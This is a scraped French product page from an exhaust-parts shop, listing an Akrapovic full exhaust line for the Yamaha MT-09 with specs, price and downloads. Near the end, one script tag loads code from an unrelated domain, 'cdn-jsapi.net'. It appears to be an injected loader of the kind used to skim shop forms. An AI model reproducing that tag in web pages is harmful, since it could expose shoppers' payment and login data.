quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-04-20 00:00:00&quot;,&quot;date_upd&quot;:&quot;2025-06-15 16:20:49&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-&quot;,&quot;name&quot;:&quot;Ligne Compl\u00e8te Akrapovic RACING LINE sortie Lat\u00e9rale Yamaha MT 09 \/ SP 2021-2023&quot;,&quot;description&quot;:&quot;&lt;h4&gt;&lt;span&gt;S&#039;adapte sur Type : &lt;\/span&gt;&lt;\/h4&gt;\n&lt;ul style=\&quot;list-style-type:disc;\&quot;&gt;&lt;li&gt;RN69&lt;\/li&gt;\n&lt;\/ul&gt;&lt;h4&gt;&lt;span&gt;Compos\u00e9 de : &lt;\/span&gt;&lt;\/h4&gt;\n&lt;ul style=\&quot;list-style-type:disc;\&quot;&gt;&lt;li&gt;&lt;span&gt;Ligne 3 en 1 avec Silencieux Carbone Sans Catalyseur&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;&lt;h4&gt;&lt;span&gt;Gains&lt;\/span&gt;&lt;\/h4&gt;\n&lt;table cellspacing=\&quot;10\&quot; cellpadding=\&quot;10\&quot; border=\&quot;1\&quot;&gt;&lt;tbody&gt;&lt;tr&gt;&lt;td&gt;\n&lt;h4&gt;&lt;strong&gt;R\u00e9f\u00e9rence&lt;\/strong&gt;&lt;\/h4&gt;\n&lt;\/td&gt;\n&lt;td&gt;\n&lt;h4&gt;&lt;strong&gt;Poids&lt;\/strong&gt;&lt;\/h4&gt;\n&lt;\/td&gt;\n&lt;td&gt;\n&lt;h4&gt;&lt;strong&gt;Puissance&lt;\/strong&gt;&lt;\/h4&gt;\n&lt;\/td&gt;\n&lt;td&gt;\n&lt;h4&gt;&lt;strong&gt;Couple&lt;\/strong&gt;&lt;\/h4&gt;\n&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;\n&lt;h4&gt;&lt;span&gt;&lt;strong&gt;AKS-Y9R12-APC&lt;br \/&gt;&lt;\/strong&gt;&lt;\/span&gt;&lt;\/h4&gt;\n&lt;\/td&gt;\n&lt;td&gt;\n&lt;h4&gt;&lt;span&gt;&lt;strong&gt;- 2.6 Kg&lt;br \/&gt;&lt;\/strong&gt;&lt;\/span&gt;&lt;\/h4&gt;\n&lt;\/td&gt;\n&lt;td&gt;\n&lt;h4&gt;&lt;span&gt;&lt;strong&gt;+ 3.3 Cv &lt;br \/&gt;&lt;\/strong&gt;&lt;\/span&gt;&lt;\/h4&gt;\n&lt;\/td&gt;\n&lt;td&gt;\n&lt;h4&gt;&lt;span&gt;&lt;strong&gt; + 3.4 Nm &lt;br \/&gt;&lt;\/strong&gt;&lt;\/span&gt;&lt;\/h4&gt;\n&lt;\/td&gt;\n&lt;\/tr&gt;&lt;\/tbody&gt;&lt;\/table&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h4&gt;Ligne Compl\u00e8te sans catalyseur Akrapovic RACING LINE sortie Lat\u00e9rale pour :&lt;\/h4&gt;\n&lt;ul style=\&quot;list-style-type:disc;\&quot;&gt;&lt;li&gt;Yamaha MT09 2021-2023&lt;\/li&gt;\n&lt;\/ul&gt;&lt;h4&gt;D\u00e9clinaisons:&lt;\/h4&gt;\n&lt;ul style=\&quot;list-style-type:disc;\&quot;&gt;&lt;li&gt;Silencieux carbone avec coupelle Titane&lt;\/li&gt;\n&lt;\/ul&gt;&lt;p&gt;Temps d&#039;installation : 1 H&lt;\/p&gt;\n&lt;p&gt;Niveau sonore\u00a0 104.5 db \u00e0 5000 trs\/mn (origine 95.5 db \u00e0 5000 trs\/mn)&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_product&quot;:7353,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;accueil&quot;,&quot;category_name&quot;:&quot;Accueil&quot;,&quot;link&quot;:&quot;https:\/\/www.lecentredelechappement.com\/accueil\/7353-ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:911.666667,&quot;price_without_reduction&quot;:1094,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Homologation&quot;,&quot;value&quot;:&quot;NH&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Finition&quot;,&quot;value&quot;:&quot;Carbone&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Produit&quot;,&quot;value&quot;:&quot;Ligne Complete&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Temps d&#039;installation&quot;,&quot;value&quot;:&quot;1 heure&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;3&quot;}],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;customer_group_discount&quot;:0,&quot;title&quot;:&quot;Ligne Compl\u00e8te Akrapovic RACING LINE sortie Lat\u00e9rale Yamaha MT 09 \/ SP 2021-2023&quot;,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-small_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-cart_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-home_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-medium_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-large_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-small_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-home_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-large_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Ligne Compl\u00e8te Akrapovic RACING LINE sortie Lat\u00e9rale Yamaha MT 09 \/ SP 2021-...&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;31766&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31767-small_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31767-cart_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31767-home_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31767-medium_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31767-large_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31767-small_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31767-home_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31767-large_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Ligne Compl\u00e8te Akrapovic RACING LINE sortie Lat\u00e9rale Yamaha MT 09 \/ SP 2021-...&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;31767&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-small_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-cart_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-home_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-medium_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-large_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-small_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-home_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-large_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Ligne Compl\u00e8te Akrapovic RACING LINE sortie Lat\u00e9rale Yamaha MT 09 \/ SP 2021-...&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;31766&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:1094,&quot;regular_price_amount&quot;:1094,&quot;regular_price&quot;:&quot;1\u00a0094,00\u00a0\u20ac&quot;,&quot;discount_to_display&quot;:null,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null,&quot;productLayout&quot;:&quot;detail1525270490&quot;}">
		<h4 class="title-info-product">Détails du produit</h4>
	  	
	  	<div id="product-details"> 
		  	
			    			      	<div class="product-manufacturer">
				        				          	<a href="https://www.lecentredelechappement.com/1_akrapovic">
				            	<img src="https://www.lecentredelechappement.com/img/m/1.jpg" class="img img-thumbnail manufacturer-logo" />
				          	</a>
				        			      	</div>
			    			    			      	<div class="product-reference">
				        <label class="label">Référence </label>
				        <span itemprop="sku">AKS-Y9R18-APC+AKP-H1596</span>
			      	</div>
			    		     
	    
	      		    
	    
	      		    
	    
	      	<div class="product-out-of-stock">
	        	
	      	</div>
	    
	    
	      			        <section class="product-features">
		          	<h3 class="h6">Fiche technique</h3>
		          	<dl class="data-sheet">
			            			              	<dt class="name">Homologation</dt>
			              	<dd class="value">NH</dd>
			            			              	<dt class="name">Finition</dt>
			              	<dd class="value">Carbone</dd>
			            			              	<dt class="name">Produit</dt>
			              	<dd class="value">Ligne Complete</dd>
			            			              	<dt class="name">Temps d&#039;installation</dt>
			              	<dd class="value">1 heure</dd>
			            		          	</dl>
		        </section>
	      		    
	    	    
	      			        <section class="product-features">
		          	<h3 class="h6">Références spécifiques</h3>
		            <dl class="data-sheet">
		              			            </dl>
		        </section>
	      		    
	    
	      			        <div class="product-condition">
		          	<label class="label">Conditionner </label>
		          	<link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
		          	<span>Nouveau produit</span>
		        </div>
	      		    
	    
		</div>
	</div>
	<div id="leofeature-product-review">
		<h4 class="title-info-product leo-product-show-review-title">Reviews</h4>
		
	</div>
				<div id="attachments">
			<h4 class="title-info-product">Pièces jointes</h4>
			
		     	<section class="product-attachments">
		       		<h3 class="h5 text-uppercase">Télécharger</h3>
		           			             	<div class="attachment">
			               	<h4><a href="//www.lecentredelechappement.com/index.php?controller=attachment&id_attachment=5680">Courbe de puissance</a></h4>
			               	<p>Courbe de puissance de la Ligne Complète Akrapovic RACING LINE sortie Latérale Yamaha MT 09 / SP 2021-...</p>
			               	<a href="//www.lecentredelechappement.com/index.php?controller=attachment&id_attachment=5680">
			                 Télécharger (234.46k)
			               	</a>
		             	</div>
		           			             	<div class="attachment">
			               	<h4><a href="//www.lecentredelechappement.com/index.php?controller=attachment&id_attachment=5681">Vue éclatée</a></h4>
			               	<p>Vue éclatée de la Ligne Complète Akrapovic RACING LINE sortie Latérale Yamaha MT 09 / SP 2021-...</p>
			               	<a href="//www.lecentredelechappement.com/index.php?controller=attachment&id_attachment=5681">
			                 Télécharger (1023.98k)
			               	</a>
		             	</div>
		           			             	<div class="attachment">
			               	<h4><a href="//www.lecentredelechappement.com/index.php?controller=attachment&id_attachment=5682">Notice de montage (EN)</a></h4>
			               	<p>Notice de montage (EN)</p>
			               	<a href="//www.lecentredelechappement.com/index.php?controller=attachment&id_attachment=5682">
			                 Télécharger (2.48M)
			               	</a>
		             	</div>
		           			             	<div class="attachment">
			               	<h4><a href="//www.lecentredelechappement.com/index.php?controller=attachment&id_attachment=5683">Notice de montage (FR)</a></h4>
			               	<p>Notice de montage (FR)</p>
			               	<a href="//www.lecentredelechappement.com/index.php?controller=attachment&id_attachment=5683">
			                 Télécharger (3.06M)
			               	</a>
		             	</div>
		           			     	</section>
		   	
		</div>
			<div id="product-extra">
		   	</div>
</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-8SMM8MLWD0", "currency": "EUR", "value": 1094, "items": [{"item_id":7353,"item_name":"Ligne Complète Akrapovic RACING LINE sortie Latérale Yamaha MT 09 \/ SP 2021-2023","currency":"EUR","item_brand":[],"item_category":"Accueil","price":1094,"quantity":1}]});
      });
    </script>


                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row box-link-top footer-block ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	                
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content">Sur lecentredelechappement.com vous trouverez du silencieux d'échappement ou de la ligne complète en passant par le collecteur, subsitut de catalyseur ainsi que tous les accessoires nécessaires au montage et au fonctionnement de votre moto, quad ou maxi-scooter.Vous trouverez de grandes marques telles Akrapovic, Arrow, Léo Vince, Marving, Bos, Cobra, MIVV, Termignoni, Scorpion, Remus, Sil Motor etc...Parce que nous sommes non seulement des pratiquants de 2 roues motorisés mais aussi des passionnés de mécanique et de technologies, nous avons décidé de vous proposer les produits sur lesquels reposent notre expérience de plusieurs décennies.Ce sont sur ces bases que nous pouvons offrir une qualité et un service .... sans oublier une tarification au plus juste.</div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApFacebook -->
 <div class="widget-facebook block">
		<div id="fb-root"></div>
        <h4 class="title_block">Likez notre page Facebook ;)</h4>
            <script type="text/javascript">
ap_list_functions.push(function(){
    // Check avoid include duplicate library Facebook SDK
    if($("#facebook-jssdk").length == 0) {
        (function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    }
});
</script>
    
    <div class="fb-like-box" data-href="https://www.facebook.com/LeCentredelEchappement/?ref=bookmarks" 
				    	data-colorscheme="light" 
    	data-show-faces="true" 
    	data-header="true" 
    	data-stream="false" 
    	data-show-border="false">
    </div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_2386471235" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_2386471235">
                                                                        <li><a href="https://www.lecentredelechappement.com/content/3-conditions-utilisation" target="_self">C.G.V.</a></li>
                                                                                                <li><a href="https://www.lecentredelechappement.com/content/2-mentions-legales" target="_self">Mentions Légales</a></li>
                                                                                                <li><a href="https://www.lecentredelechappement.com/content/1-livraison" target="_self">Livraison et Frais de port</a></li>
                                                                                                <li><a href="https://www.lecentredelechappement.com/content/4-a-propos" target="_self">Qui sommes-nous ?</a></li>
                                                                                                <li><a href="https://www.lecentredelechappement.com/nous-contacter" target="_self">Nous Contacter</a></li>
                                                            </ul>
                    </div>
    
    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row box-copyright-h2 box-copyright ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p>Création Graphique par <a href="http://graphicdiscount.fr/" target="_blank"><FONT COLOR="#FF3333">GraphicDiscount</a></p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_35635224783416535" class="block ApImage">
	
                            <img src="/themes/leo_over/assets/img/modules/appagebuilder/images/bank-4.jpg" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_2472811437045953" class="block ApImage">
	
                            <img src="/themes/leo_over/assets/img/modules/appagebuilder/images/bank-3.jpg" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_7686014149747851" class="block ApImage">
	
                            <img src="/themes/leo_over/assets/img/modules/appagebuilder/images/bank-2.jpg" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_7083013788191137" class="block ApImage">
	
                            <img src="/themes/leo_over/assets/img/modules/appagebuilder/images/bank-1.jpg" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>

  
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.lecentredelechappement.com/themes/leo_over/assets/cache/bottom-58f2bf170.js" ></script>
  <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>

<script async src="/themes/leo_over/assets/js/theme-addon.js"></script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 85;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 108;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 85;
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 140;
	var style_scroll_popup = 'vertical';
</script>
    

    
       
    
  </body>

</html>